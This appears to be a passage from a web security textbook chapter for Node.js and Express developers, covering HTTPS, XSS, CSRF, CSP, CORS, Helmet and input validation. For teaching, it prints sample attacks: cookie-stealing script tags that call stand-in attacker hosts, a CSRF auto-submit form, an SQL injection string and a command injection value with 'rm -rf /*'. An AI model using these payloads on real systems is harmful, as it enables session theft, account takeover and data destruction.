  • Works even in restrictive network environments

Major browsers including Firefox, Chrome, Edge, and Safari have implemented DoH, often with large providers like Cloudflare, Google, or Quad9 as default resolvers.

DNS over TLS (DoT)

DoT encrypts DNS queries using the TLS protocol but over a dedicated port (853) rather than standard HTTPS ports. This approach:

  • Makes the protocol easier to identify on networks
  • Provides clear separation between web and DNS traffic
  • Enables more transparent network management
  • Is widely implemented in Android and many DNS services

Both DoH and DoT significantly enhance privacy by preventing eavesdropping on DNS queries, though they do shift trust to the DNS resolver operator.

Implementing HTTPS in Express

Implementing HTTPS in Node.js and Express applications is a critical step in securing multi-tenant applications. While the comprehensive security benefits of HTTPS were discussed in the previous section, this section focuses on the practical implementation within the Node.js ecosystem.

Node.js provides built-in support for HTTPS through its https module, which allows developers to create secure servers without additional frameworks. This module extends the core http module with TLS/SSL capabilities:

const https = require('https');
const fs = require('fs');

// Read SSL certificate files
const options = {
  key: fs.readFileSync('path/to/private-key.pem'),
  cert: fs.readFileSync('path/to/certificate.pem')
};

// Create HTTPS server
const server = https.createServer(options, (req, res) => {
  res.writeHead(200);
  res.end('Hello secure world!');
});

server.listen(443, () => {
  console.log('Server running on https://localhost:443');
});

In the context of HTTPS, the private-key.pem and certificate.pem files play crucial roles in establishing secure communication:

  1. private-key.pem: This file contains the private key, which is a secret cryptographic key used in the TLS handshake process. It is private and must be kept secure. Unauthorized access to this file can compromise the security of your server, as attackers could impersonate your server or decrypt encrypted communications.
  2. certificate.pem: This file contains the public certificate, which is public and can be shared with clients. It is issued by a trusted Certificate Authority (CA) and verifies the server's identity. During the TLS handshake, clients use this certificate to authenticate the server and establish trust.

Pro Tip💡 These files aren't always named the same as in the example, this is just an example! The service/method you use to create the HTTP encryption files will dictate this, but the general pattern will remain the same.

The private key is the cornerstone of your server's security. If it is exposed:

  • Attackers can decrypt sensitive data transmitted between the server and clients.
  • They can impersonate your server, leading to phishing attacks or data breaches.
  • The trustworthiness of your HTTPS implementation is compromised.

To prevent unauthorized access:

  • Store the private key in a secure location, such as a hardware security module (HSM) or a secure key management service.
  • Avoid including the private key in version control systems.
  • Use file permissions to restrict access to the private key.

By securing the private key and properly managing the certificate, you ensure the integrity and confidentiality of your HTTPS implementation.

The above example used Node.js itself, but similar functionality is available through Express.

const https = require('https');
const express = require('express');
const fs = require('fs');

const app = express();

// Express route handlers
app.get('/', (req, res) => {
  res.send('Secure Express server');
});

// SSL options
const options = {
  key: fs.readFileSync('path/to/private-key.pem'),
  cert: fs.readFileSync('path/to/certificate.pem')
};

// Create HTTPS server with Express app as handler
https.createServer(options, app).listen(443, () => {
  console.log('Express HTTPS server running on port 443');
});

Certificate Options for Node.js Applications

For development environments, self-signed certificates provide a quick way to enable HTTPS:

const selfsigned = require('selfsigned');
const attrs = [{ name: 'commonName', value: 'localhost' }];
const pems = selfsigned.generate(attrs, { days: 365 });

const options = {
  key: pems.private,
  cert: pems.cert
};

While convenient for development, self-signed certificates trigger browser warnings and are unsuitable for production environments as they don't provide the trust verification that properly signed certificates do.

Let's Encrypt and Automated Certificate Management

Let's Encrypt has revolutionized SSL certificate management by providing free, automated, and recognized certificates. In the Node.js ecosystem, the greenlock package (formerly letsencrypt) provides integration:

const greenlock = require('greenlock-express');

greenlock
  .init({
    packageRoot: __dirname,
    configDir: './greenlock.d',
    maintainerEmail: 'admin@example.com',
    cluster: false
  })
  .serve(app);

This approach handles certificate issuance, validation, and renewal, making it ideal for production environments. Let's Encrypt certificates are trusted by all major browsers and valid for 90 days, with automated renewal.

Commercial Certificate Authorities

For organizations with specific compliance requirements or extended validation needs, commercial certificate authorities like DigiCert, Comodo, or Sectigo provide various certificate options:

  1. Domain Validation (DV) certificates verify domain ownership only
  2. Organization Validation (OV) certificates include organization verification
  3. Extended Validation (EV) certificates undergo rigorous verification processes

These certificates can be installed in Node.js applications using the same approach as any other certificate, by providing the key and certificate files to the HTTPS server options.

Managing HTTP to HTTPS Redirection

When users's type in the URL for your application, they are very likely to type http://... instead of https://... and typically we will want to provide automatic redirection of any request to the secure protocol. This can be done with middleware in express:

const http = require('http');
const express = require('express');
const app = express();

// Middleware to redirect HTTP to HTTPS
app.use((req, res, next) => {
  if (!req.secure && req.get('x-forwarded-proto') !== 'https') {
    return res.redirect(`https://${req.headers.host}${req.url}`);
  }
  next();
});

// Create both HTTP and HTTPS servers
http.createServer(app).listen(80);
https.createServer(options, app).listen(443);

This pattern ensures users always connect securely, even if they initially request the HTTP version of the site.

Deployment Considerations

While directly implementing HTTPS in Node.js is straightforward, production deployments often leverage additional infrastructure for performance and security benefits.

Reverse Proxy

Thus far, we've approached server development as simply a Node.js / Express program. In most cases, this is not the way applications are deployed. We will discuss this in the next Chapter on deployment, but a very common approach to deployment is to put our Node.js applications behind a proxy server that implements the more global aspects of web servers. A very common web server for this is nginx, which can handle HTTPS for us. Here's a simple example of a nginx configuration file that is using a letsencrypt certificate, and proxying all traffic it receives to a Node.js application listening to port 3000 on the local machine.

server {
    listen 443 ssl http2;
    server_name example.com;

    ssl_certificate /etc/letsencrypt/live/example.com/fullchain.pem;
    ssl_certificate_key /etc/letsencrypt/live/example.com/privkey.pem;
    
    # Strong SSL settings
    ssl_protocols TLSv1.2 TLSv1.3;
    ssl_prefer_server_ciphers on;
    ssl_ciphers 'ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384';
    
    location / {
        proxy_pass http://localhost:3000;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}

It's also quite common to deploy Node.js application to cloud platforms, which among many other things, will provide integrated HTTP support:

  • AWS Elastic Beanstalk with Application Load Balancer handles SSL termination
  • Google App Engine manages certificates through Cloud Load Balancing
  • Azure App Service provides integrated SSL certificate management
  • Heroku offers SSL endpoints with automatic certificate management
  • Vercel, Netlify, and similar platforms provide zero-configuration SSL for deployed applications

As will be covered in the Deployment chapter, these platforms abstract away much of the certificate management complexity while providing robust security features.

Cross-site Attacks

The web is an open and powerful platform. It lets us build applications that run on any device, in any browser, with nothing more than a URL. But this openness comes with risks. A user’s browser doesn’t just render webpages—it actively executes them. Every script, every event handler, every dynamic interaction a developer writes becomes executable code inside a stranger’s computer. That’s a lot of trust.

Cross-site attacks abuse this trust. They trick the browser into running code or sending requests that the user didn’t intend. Two of the most dangerous and widely exploited forms of these attacks are Cross-Site Scripting (XSS) and Cross-Site Request Forgery (CSRF).

Let’s explore how these attacks work, why they’re dangerous, and how developers can build defenses against them.

Cross-Site Scripting (XSS): When the Browser Becomes an Accomplice

At its core, XSS is an injection attack—but instead of injecting malicious code into a database (like SQL injection), the attacker injects malicious JavaScript into a web page that’s served to users. When that page is loaded in the browser, the malicious script runs with the same permissions as the legitimate site.

That means:

  • It can access cookies and session data.
  • It can modify the contents of the page.
  • It can send data to an attacker-controlled server.
  • It can impersonate the user or log keystrokes.

Imagine a page on a social media site that displays user comments without properly escaping them. A well-meaning comment might look like:

<p>Great post!</p>

But a malicious comment might be:

<script>fetch('https://evil.site?cookie=' + document.cookie)</script>

If the site simply echoes back the comment without sanitization, then that script will be injected directly into the page. When another user visits the page, their browser sees a valid <script> tag and executes the attack.

Why It’s So Dangerous

What makes XSS particularly dangerous is that it hijacks the trust between the user and the site. The browser assumes that all code running on https://example.com is safe. But now the attacker’s code is also running in that context. To the browser, there’s no difference.

The user might not even notice anything happened. XSS can be silent and stealthy, silently harvesting information or creating fake interfaces to steal passwords or credentials.

Variants of XSS

There are three major types of XSS, categorized by how and when the malicious code is injected:

  • Stored XSS (Persistent): The malicious script is permanently stored on the server (in a database, for instance), and included in responses to other users.
  • Reflected XSS (Non-persistent): The script is included in a request (like a URL parameter) and echoed immediately by the server.
  • DOM-based XSS: The vulnerability arises in the browser itself when JavaScript on the page dynamically injects data into the DOM in unsafe ways.

Defense Through Encoding and Sanitization

The best defense against XSS is to treat all user input as untrusted. This means:

  • Escaping output: When injecting user data into HTML, use proper escaping so it’s rendered as text, not interpreted as HTML or script.
  • Sanitizing input: Strip or reject inputs that contain dangerous content, especially in areas where rich text is allowed.
  • Avoiding inline JavaScript: Inline event handlers and scripts are harder to secure than external files.
  • Using frameworks and templating: Most templating langauges used to generate HTML will escape content. Pug does this by default, making it very difficult to inadvertently render javascript on a page. Modern front-end frameworks like Vue, React, and Angular also escape data automatically when rendering templates, dramatically reducing the risk of XSS.

We’ll return to this in the next section on Content Security Policy (CSP), which provides a powerful browser-based defense against XSS. But first, let’s examine another major threat: Cross-Site Request Forgery.

Cross-Site Request Forgery (CSRF): When the Browser Betrays You

XSS attacks aim to run malicious code in your site. CSRF attacks, on the other hand, don’t need to inject code at all. Instead, they rely on the fact that the browser automatically includes credentials (like cookies) when making requests to a site.

A CSRF attack tricks a logged-in user’s browser into sending an unwanted request to a trusted site where they are authenticated. If the site doesn’t verify that the request was intentional, it may execute the attacker’s instructions—thinking it’s just another request from the logged-in user.

Let’s look at how this works.

How CSRF Works

Imagine a user is logged into their online banking site at https://bank.com. Their session is maintained via a cookie called auth_token. Now suppose the user visits a malicious website, https://evil.com, in another tab.

That site contains the following HTML:

<img src="https://bank.com/transfer?amount=1000&to=attacker" />

What happens when the browser loads this page?

  • The browser sees an <img> tag pointing to bank.com.
  • It makes a GET request to https://bank.com/transfer?...—including all cookies associated with bank.com, including the auth_token.

If bank.com doesn’t check whether the request came from its own site (as opposed to a third-party site), it might process the transfer request as if the user had intentionally submitted it.

That’s a CSRF attack. The user didn’t click “Submit” on a form. They didn’t authorize the transfer. But it still happened—because the browser helpfully attached the user’s session credentials.

CSRF Isn’t Limited to Images

While images can be used for GET requests, attackers can also exploit form submissions, fetch requests, and other browser features to trigger POST or PUT requests with sensitive data.

For instance, this hidden form might auto-submit as soon as the page loads:

<form action="https://bank.com/update-email" method="POST">
  <input type="hidden" name="email" value="attacker@example.com" />
  <input type="submit" />
</form>

<script>
  document.forms[0].submit();
</script>

If the banking site accepts the form without additional verification, the user’s email address could be silently changed.

The Key Insight: The Browser Is Too Helpful

The browser is designed to help users stay logged in. This is generally a good thing. But it means that any site can cause the browser to make authenticated requests to other sites, as long as the credentials are stored in cookies.

The attacker doesn’t need to see the response. They just need to know that the request will go through.

How to Defend Against CSRF

The most effective defense against CSRF is to require a token that only your site can generate and include.

When a user loads a form, your site generates a random CSRF token, stores it in a secure cookie or session, and includes it in the form as a hidden input. When the form is submitted, the server checks that the submitted token matches the one it expects.

Since the attacker’s page can’t read or generate this token (thanks to the same-origin policy), they can’t submit a valid request.

Other defenses include:

  • Checking the Origin or Referer header: These headers indicate where the request came from. While not foolproof (they can be stripped), they can offer some protection.
  • Using SameSite cookies: Setting the SameSite attribute on cookies prevents them from being sent with cross-site requests.
  • Avoiding state-changing operations via GET: GET requests should be safe and idempotent. Use POST or PUT for anything that modifies state.

Implementing XSS and CSRF Defenses in Express

Let’s bring these ideas into the real world with a simple Express example.

Preventing XSS in Express

To avoid XSS in server-rendered templates, always escape user input. If you’re using a templating engine like Pug, Handlebars, or EJS, they usually escape by default. But be careful when using != (unescaped output) or inserting raw HTML.

Here’s a safe way to render a comment:

res.render('comments', { comment: userComment });

And in Pug:

p= comment

This escapes dangerous characters like <, >, and " so the browser interprets them as text—not HTML.

Avoid:

p!= comment

Unless you’ve sanitized the input yourself.

Protecting Against CSRF in Express

To protect your Express app from CSRF, use the csurf middleware:

npm install csurf

Then in your app:

const express = require('express');
const cookieParser = require('cookie-parser');
const csurf = require('csurf');

const app = express();
app.use(cookieParser());
app.use(express.urlencoded({ extended: true }));

// Use csurf with cookie-based tokens
app.use(csurf({ cookie: true }));

app.get('/form', (req, res) => {
  res.render('form', { csrfToken: req.csrfToken() });
});

app.post('/submit', (req, res) => {
  // If the CSRF token is missing or invalid, this will throw
  res.send('Form submitted successfully');
});

In your form template:

<form method="POST" action="/submit">
  <input type="hidden" name="_csrf" value="{{csrfToken}}" />
  <!-- other inputs -->
  <button type="submit">Submit</button>
</form>

This token is tied to the user’s session or cookie. If a malicious site tries to submit the form without it—or with an incorrect token—the request is rejected.

Summary

Cross-site scripting (XSS) and cross-site request forgery (CSRF) are two of the most dangerous and prevalent threats in web application security. XSS exploits the browser’s willingness to execute scripts, while CSRF exploits the browser’s tendency to attach credentials automatically.

What they have in common is that they hijack user trust. In one case, the attacker runs code as the user. In the other, they make requests as the user. Both can be devastating, and both require careful and deliberate defenses.

Understanding these attacks—and designing systems to resist them—is a critical step in building secure web applications. In the next section, we’ll examine Content Security Policy (CSP) and Cross-Origin Resource Sharing (CORS), two browser-enforced mechanisms that extend our defenses and help close the door on these attacks for good.

Content Security

When users load a web page, they’re placing an enormous amount of trust in the site they’re visiting. They trust that the code the page runs won’t steal their personal data, hijack their session, or infect their device. They also trust that the content comes from who it claims to come from. But what happens when attackers try to exploit this trust? How can developers defend their sites and users from these kinds of threats?

This section introduces two powerful browser-based security mechanisms: Content Security Policy (CSP) and Cross-Origin Resource Sharing (CORS). These mechanisms are designed to protect web applications from common and dangerous classes of attacks by tightly controlling how resources are loaded and shared across websites.

The Browser as a Gatekeeper

Modern browsers operate within a powerful but dangerous trust model. A browser receives HTML, CSS, JavaScript, images, and other resources from a web server and runs that code without question. The browser assumes that the server is sending code that is safe and intended. But if an attacker is able to sneak malicious code into the mix—perhaps by injecting a script into a vulnerable web page—that code runs with the same permissions as everything else on the page.

Because of this, browsers enforce a security boundary known as the same-origin policy. This policy ensures that scripts and data from one origin (defined as a combination of scheme, host, and port) can’t interact with data from another origin without explicit permission. This foundational idea prevents malicious code hosted on a random server from snooping on your online banking session.

But even with the same-origin policy in place, many attack vectors remain. Let’s take a look at the problems that CSP and CORS were designed to address.

Content Security Policy (CSP)

The most common and insidious threat that CSP defends against is Cross-Site Scripting (XSS). XSS attacks occur when attackers find a way to inject malicious JavaScript into a web page that runs in the browser of another user. These attacks can be devastating, allowing attackers to steal cookies, impersonate users, log keystrokes, or redirect users to malicious sites.

Here’s a simple example. Imagine a news website that allows users to post comments, and the site naively includes those comments directly in the page’s HTML without proper escaping. An attacker might post a comment like:

<script>
  fetch("https://attacker.com/steal?cookie=" + document.cookie)
</script>

If this comment is rendered directly into the page, any user who views it will unknowingly execute the attacker's script. The script has full access to the page, including cookies and local storage.

Content Security Policy is a browser feature that allows developers to specify exactly what sources of content are considered trustworthy. Rather than relying on the browser’s default permissiveness, CSP allows developers to write a “contract” that tells the browser:

“Only allow scripts from these specific locations. Don’t allow inline scripts. Block anything that’s not explicitly trusted.”

Here’s a basic example of a CSP header:

Content-Security-Policy: default-src 'self'; script-src 'self' https://apis.example.com

This policy tells the browser to load all content from the current origin by default (default-src 'self'), but it also allows scripts from https://apis.example.com.

This simple rule would have blocked the XSS attack above in two ways:

  1. The malicious script was injected inline, and CSP can be configured to disallow inline scripts entirely.
  2. Even if the script referenced an external source, the attacker’s domain wouldn’t be on the approved list.

Other CSP Use Cases

CSP can do more than just block XSS. It can be used to:

  • Block inline style tags to prevent CSS-based injection.
  • Prevent object and embed tags from loading Flash or other risky plugins.
  • Disallow loading images or fonts from third-party sources.
  • Require secure (HTTPS) connections for all resources.

Cross-Origin Resource Sharing (CORS)

While CSP protects against malicious code being injected into your site, CORS focuses on controlling how your site’s resources are shared across different origins.

Let’s say you build a REST API at https://api.example.com, and you expect that only your frontend at https://frontend.example.com will access it. But what stops someone else from writing a rogue webpage that makes requests to your API and extracts data?

Under the same-origin policy, browsers block these cross-origin AJAX requests by default. However, there are legitimate reasons to allow cross-origin access—such as when your frontend and backend are served from different domains. That’s where CORS comes in.

CORS is a browser mechanism that uses HTTP headers to determine whether a resource on one origin can be requested by a web page from another origin.

When a browser makes a request across origins—for example, a fetch call from https://client.com to https://api.com—it sends an Origin header identifying where the request is coming from.

If https://api.com responds with this header:

Access-Control-Allow-Origin: https://client.com

Then the browser will allow the frontend to read the response. Otherwise, the browser blocks it—even if the API returns a valid response.

This means that servers are always in control of what cross-origin interactions are allowed. They can:

  • Allow specific origins (Access-Control-Allow-Origin: https://trusted.example.com)
  • Allow all origins (Access-Control-Allow-Origin: *)
  • Allow certain methods and headers (Access-Control-Allow-Methods, Access-Control-Allow-Headers)
  • Indicate whether credentials like cookies should be included (Access-Control-Allow-Credentials)

Preflight Requests

For sensitive operations—like those involving custom headers or non-GET/POST methods—the browser first sends a preflight request using the OPTIONS method to check if the real request is permitted.

If the server approves the request via headers like Access-Control-Allow-Methods and Access-Control-Allow-Headers, the browser proceeds with the actual request.

Starting Strong: Express and the helmet Middleware

When you begin securing a web application, it can feel overwhelming. There are dozens of potential vulnerabilities, headers to set, policies to define, and tools to configure. Where do you even start?

If you're building with Express, there's a surprisingly simple answer: start with Helmet.

What Is Helmet?

helmet is a middleware library for Express that helps secure your app by setting a collection of HTTP response headers. These headers tell the browser to behave more securely—avoiding common pitfalls and attack vectors that applications can be vulnerable to by default.

It’s essentially a collection of best practices, bundled together in a way that’s easy to adopt. In many cases, a single line of code can dramatically raise your app’s security baseline.

npm install helmet

And in your Express app:

const express = require('express');
const helmet = require('helmet');

const app = express();
app.use(helmet());

That’s it. You’ve just added several important protections to every HTTP response your app sends.

What Does Helmet Actually Do?

By default, Helmet enables a curated set of security-focused headers, including:

  • Content-Security-Policy (CSP): Helps prevent XSS and data injection attacks by restricting the sources of executable code.
  • X-Content-Type-Options: nosniff: Prevents browsers from trying to "guess" a file’s content type, which can lead to MIME-type confusion attacks.
  • X-DNS-Prefetch-Control: off: Disables DNS prefetching, which can leak sensitive browsing activity.
  • X-Frame-Options: DENY: Prevents your site from being loaded inside a <frame> or <iframe>, protecting against clickjacking attacks.
  • Strict-Transport-Security (HSTS): Instructs the browser to always use HTTPS, even if the user types http://.
  • Referrer-Policy: Controls how much referrer information is sent with requests.
  • Permissions-Policy (formerly Feature-Policy): Lets you control access to powerful browser features like geolocation, camera, microphone, etc.

Each of these headers closes off a different angle of attack. Some prevent script injection, others enforce encryption, and others limit how your content can be embedded or reused.

Why It’s a Smart First Step

Security is often about reducing the attack surface. Many vulnerabilities stem from the default behaviors of browsers or web servers. Helmet assumes that defaults are dangerous—and overrides them with more secure choices.

For a developer just getting started, this is invaluable. You don’t have to know all the quirks of every header or vulnerability right away. Helmet lets you secure first, then fine-tune. And you can customize each header individually as your application matures.

Here’s an example with configuration:

app.use(
  helmet.contentSecurityPolicy({
    directives: {
      defaultSrc: ["'self'"],
      scriptSrc: ["'self'", 'https://apis.example.com'],
    },
  })
);

This snippet sets a custom CSP policy, allowing scripts only from your own domain and a trusted external source.

Enabling CORS

To allow cross-origin requests to your API, use the cors package:

npm install cors

Then configure it in your app:

const cors = require('cors');

app.use(
  cors({
    origin: 'https://frontend.example.com',
    methods: ['GET', 'POST', 'PUT', 'DELETE'],
    credentials: true,
  })
);

This setup allows your API to respond to requests from a specific origin and to include cookies or authentication headers when needed.

If you want to allow any origin (not recommended for sensitive APIs):

app.use(cors());

But be cautious: Access-Control-Allow-Origin: * with credentials: true is invalid and will be rejected by browsers. Fine-tune your settings based on your threat model.

Summary

Web security is about building a system of checks and boundaries, and both CSP and CORS are powerful tools in the developer’s toolkit for enforcing those boundaries at the browser level.

  • CSP is your shield against XSS and injection attacks. It lets you define exactly what types of content can be loaded and from where, giving you a tight grip on the code that runs on your site.
  • CORS protects your backend APIs by preventing unauthorized websites from reading your data. It ensures that only trusted origins can interact with your services.

Both mechanisms, when configured correctly, raise the bar significantly for attackers and demonstrate a commitment to secure, responsible web development.

Client data

Picture yourself building a web application that thousands of people will use daily. You've implemented strong server-side security, chosen a reputable hosting provider, and your databases are properly secured. Yet, there's an often overlooked front in the security battle: the user's browser. Everything you send to or store on a user's device should be considered as sitting in a glass house — visible, accessible, and potentially vulnerable. This fundamental understanding shapes how we should approach client-side data in web development.

The Client-Side Data Landscape

When we develop web applications, we often need to store information in the browser for convenience, performance, or functionality. This data might include user preferences, authentication tokens, shopping cart contents, or partially completed forms. Modern browsers offer several mechanisms for this storage: cookies, localStorage, sessionStorage, IndexedDB, and the Cache API, among others. Each has different persistence models, storage limits, and security characteristics.

What makes client-side data fundamentally different from server-side data is the lack of true control. Once information leaves your server and reaches the user's browser, you've relinquished physical control over it. Users can inspect their browser's storage, modify values, or even extract sensitive information. Beyond legitimate users, this data is also vulnerable to cross-site scripting attacks, malware on the user's device, and other client-side threats.

Consider a simple example: storing a user's authentication state. It might be tempting to save a JSON object like this in localStorage:

{
  "userId": 12345,
  "name": "Alice Smith",
  "email": "alice@example.com",
  "role": "admin",
  "accountBalance": "$5,432.10",
  "lastLogin": "2023-09-15T14:30:00Z"
}

This approach seems convenient—you have all the user information readily available without additional API calls. But this convenience comes with significant security implications. Anyone with access to the browser—malware, a public computer user, or a family member—can now see Alice's email, role, and account balance. Additionally, if a cross-site scripting vulnerability exists in your application, an attacker could extract this data remotely.

The Principle of Least Exposure

The foundation of client-side data security is the principle of least exposure: never store more information than absolutely necessary on the client. This principle should guide every decision about what data to send to the browser and how to store it.

For authentication purposes, a better approach would be to store only a secure, opaque token that has no meaning by itself. This token serves as a key to retrieve necessary information from the server when needed. Instead of storing user details directly, your application would use this token to make authenticated API requests that return only the information needed for the current operation.

Even with this approach, the token itself needs protection. Short-lived tokens that expire after a reasonable time limit the damage if they're compromised. Tokens should be scoped to specific operations rather than granting full account access. HTTP-only cookies can store tokens in a way that makes them inaccessible to JavaScript, providing protection against cross-site scripting attacks.

Sensitive Data in Transit

Beyond storage, we must also consider data in transit—information being sent between server and client. Every API response, initial HTML page, and websocket message potentially exposes data. Developers sometimes include sensitive information in these responses without realizing it:

  • Hidden form fields containing sensitive business logic parameters
  • HTML comments with developer notes or debugging information
  • API responses with more fields than the current view requires
  • JavaScript variables containing comprehensive user profiles or business data
  • URL parameters containing identifiers or status information

Each of these represents a potential leakage point. Modern browsers provide powerful developer tools that make it trivial for users to inspect network traffic, HTML source, and JavaScript variables. What might seem hidden to casual users is completely transparent to anyone with technical knowledge or malicious intent.

Practical Strategies for Client-Side Data Security

Understanding these risks, let's explore practical approaches to minimize client-side data exposure:

Server-Side Rendering and API Composition

Rather than sending complete data objects to the client, consider server-side rendering of HTML with only the specific data needed for the current view. For JavaScript-heavy applications, API endpoints should return only the fields required for the current operation. This "need to know" approach limits exposure by design.

For example, instead of an API returning a full user object with sensitive fields, create specific endpoints that return precisely what each view requires:

  • /api/user/profile-display might return name and avatar
  • /api/user/account-settings might return email and notification preferences
  • /api/user/admin-panel might return role-specific information

Tokenization and Indirect References

When you need to reference sensitive entities on the client, use opaque tokens or indirect references rather than actual identifiers. Instead of exposing database IDs or revealing resources directly, provide temporary tokens that map to these resources on the server.

For instance, rather than putting a direct customer ID in a URL like /customers/38291, use a temporary reference like /customers/temp_7f4a9b23 that your server maps to the actual resource. This approach prevents information leakage through browser history, bookmarks, or referrer headers.

Client-Side Encryption

When you must store sensitive information on the client, consider encrypting it using a key not stored on the client itself. One approach is to use the Web Crypto API with a key derived from a server request that requires authentication. This adds a layer of protection even if the encrypted data is extracted from client storage.

Remember that client-side encryption has limitations—if an attacker can execute code in your application's context (through XSS, for example), they might also be able to access the decryption process. Client-side encryption should be a supplementary measure, not your primary security mechanism.

Managing Authentication Data

Authentication presents particular challenges for client-side security. JSON Web Tokens (JWTs) have become popular for authentication, but they sometimes lead to oversharing of information. If you use JWTs, keep them lean—include only the claims necessary for authentication and authorization, not comprehensive user data.

For sensitive operations, consider requiring re-authentication or using stepped verification rather than relying solely on long-lived sessions. This creates natural boundaries around high-risk operations like changing passwords or financial transactions.

Detecting and Responding to Client-Side Breaches

Despite our best efforts, client-side breaches can still occur. Building detection mechanisms helps limit damage when they do:

  • Implement token rotation and automatic invalidation of suspicious sessions
  • Use fingerprinting to detect unusual client environments or behaviors
  • Monitor API requests for patterns suggesting compromised credentials
  • Implement rate limiting to prevent rapid exploitation of stolen credentials
  • Provide users with session information (last login time, active sessions) to help them identify unauthorized access

Conclusion

Client-side data security requires a mindset of constant vigilance. Every piece of information sent to the browser represents a potential security risk that must be carefully evaluated. By applying the principle of least exposure consistently, you create a naturally more secure application that minimizes damage even when breaches occur.

Remember that security is always about layers of protection, not single solutions. Combining these approaches—minimal exposure, tokenization, appropriate storage mechanisms, and breach detection—creates a robust strategy for protecting sensitive information on the client side.

As web applications become increasingly sophisticated and handle more sensitive data, this client-side perspective on security becomes not just best practice but essential to meeting our obligations to users who trust us with their information. The most secure data is that which never leaves your server—send only what's necessary, and always assume the client environment is compromised.

Client input

In the world of web application development, one principle stands above nearly all others: never trust user input. This fundamental security maxim might seem overly paranoid to newcomers, but it represents decades of hard-won wisdom from the trenches of web security. Every input field, URL parameter, uploaded file, and HTTP header represents a potential entry point for attacks ranging from the merely disruptive to the catastrophically damaging. Understanding why and how user input can be weaponized forms the cornerstone of developing secure web applications, particularly in multi-tenant environments where the stakes are exponentially higher.

The Illusion of the Friendly User

When we design web applications, we naturally envision users interacting with our carefully crafted interfaces in their intended ways. We picture them typing their names into name fields, selecting options from dropdown menus, and uploading profile pictures of reasonable sizes. This mental model, while useful for user experience design, becomes actively dangerous when applied to security considerations.

The reality is that every input to your application can and will be manipulated beyond its intended parameters. The text field meant for a user's name might receive 50,000 characters of JavaScript code. The file upload expecting an image might receive a maliciously crafted executable. The hidden form field that should contain a user ID might be modified to reference another user's account. These aren't theoretical edge cases — they represent the everyday reality of operating public-facing web applications.

This manipulation isn't limited to human attackers manually poking at your application. Automated tools can generate thousands of malicious requests per second, each probing different potential vulnerabilities with scientific precision. These tools don't get tired, bored, or distracted. They methodically work through every input vector, parameter combination, and edge case, looking for any weakness. A vulnerability that seems impossibly obscure to a human developer becomes just another probability to an automated scanner.

The Many Faces of Input Manipulation

Content-Based Attacks

The most straightforward form of input manipulation involves sending content that differs from what the application expects. These attacks take numerous forms:

SQL Injection remains one of the most devastating attack vectors despite being well-understood for decades. Consider a simple login form that constructs a query like:

SELECT * FROM users WHERE username = '[user_input]' AND password = '[user_input]'

An attacker might enter admin' -- as the username, transforming the query to:

SELECT * FROM users WHERE username = 'admin' -- AND password = '[user_input]'

This effectively comments out the password check, potentially granting access to the admin account. More sophisticated SQL injection attacks can extract data from unrelated tables, modify database contents, or even execute operating system commands on some database configurations.

What makes SQL injection particularly pernicious is that it often exploits legitimate functionality. The database is correctly interpreting the SQL it receives—the problem lies in the unexpected transformation of user input into executable code. This pattern of "turning data into code" appears repeatedly across different vulnerability classes.

Cross-Site Scripting (XSS) functions similarly but targets the browser rather than the database. When user input containing JavaScript is reflected back to users without proper encoding, that script executes in victims' browsers. For example, a comment feature might allow users to post:

<script>document.location='https://attacker.com/steal?cookie='+document.cookie</script>

Pro Tip💡 To be clear, the text above with the <script> element is an example of what someone might leave as their comment on a message board or blog. It's not a comment, it's an attack! But if your application trusts what people enter as comments, and displays them on other people's screens...

If this input is rendered verbatim in other users' browsers, their cookies could be stolen, potentially compromising their sessions. XSS variants include stored attacks (where the malicious script is saved in the database and served to multiple victims) and DOM-based attacks (where client-side JavaScript unsafely processes user input).

Command Injection occurs when applications pass user input to operating system shells. A poorly implemented file search feature might construct a command like:

grep -i "[user_input]" /var/www/app/data/searchable.txt

Imagine if your Node.js web server is searching the local filesystem using user input. An attacker could input search term" && rm -rf /* && echo ", creating a command that attempts to delete critical system files. Similar vulnerabilities exist with template injection, XML external entity processing, and other contexts where user input might be interpreted rather than treated as plain data.

Protocol and Structure Manipulation

Beyond content-based attacks, adversaries can manipulate the structure, timing, and protocol aspects of their requests to bypass security controls or cause resource exhaustion.

HTTP Parameter Pollution involves sending multiple instances of the same parameter to confuse application logic. For example, a request like:

/transfer?amount=100&to=alice&to=mallory

Might lead to inconsistent handling where the validation code checks the first to parameter while the execution code uses the second, potentially transferring funds to an unintended recipient.

HTTP Request Smuggling exploits inconsistencies between how front-end and back-end servers parse HTTP requests. By carefully crafting request headers, attackers can cause the front-end server to see one complete request while the back-end sees part of that request as the beginning of a second request. This can bypass security controls and poison web caches, potentially affecting multiple users.

JSON and XML Manipulation targets the parsing of structured data formats. Deep nesting, recursive references, and other structural abnormalities can cause parsers to consume excessive resources or behave unpredictably. An attacker might send:

{"data": {"data": {"data": ... (repeated thousands of times) ... }}}

Such deeply nested structures might bypass length checks while still consuming significant processing resources when parsed.

Session and Authentication Attacks

User input isn't limited to form fields and URL parameters—it includes cookies, authorization headers, and session identifiers, all of which represent critical attack surfaces.

Session Fixation occurs when an attacker establishes a session and tricks a victim into using that same session identifier. When the victim authenticates, the attacker gains access to the authenticated session. This often exploits applications that don't regenerate session IDs after authentication state changes.

Cookie Manipulation targets applications that store sensitive information in cookies without proper protection. Even with HTTPS encryption, cookies remain within the user's control and can be modified. Applications that make security decisions based on unvalidated cookie values may be vulnerable to privilege escalation or authentication bypass.

Resource Consumption and Denial of Service

Beyond attacks targeting security bypasses, malicious input can aim to exhaust system resources, rendering applications unavailable to legitimate users. These denials of service come in various forms, all exploiting the asymmetry between the minimal resource cost to the attacker and the potentially much larger cost to the application.

Large Payload Attacks involve sending unusually large request bodies, headers, or query strings. While sending a 300MB POST request might cost the attacker just seconds of upload time, processing that data could consume significant memory and CPU resources on the server. Without proper limits, an application might allocate gigabytes of RAM to process these oversized requests, leading to memory exhaustion.

File Upload Bombs take this concept further by exploiting compression. A "zip bomb" might be just 1MB compressed but expand to terabytes when decompressed. Applications that automatically process uploaded archives can be completely overwhelmed by these deliberately crafted files.

Slow Loris Attacks represent a more subtle approach, where attackers open many connections to the server but send requests at an extremely slow rate—just fast enough to prevent connection timeouts. Each connection consumes a thread or process on traditional servers, potentially exhausting connection pools while using minimal bandwidth. This makes such attacks difficult to distinguish from legitimate slow connections.

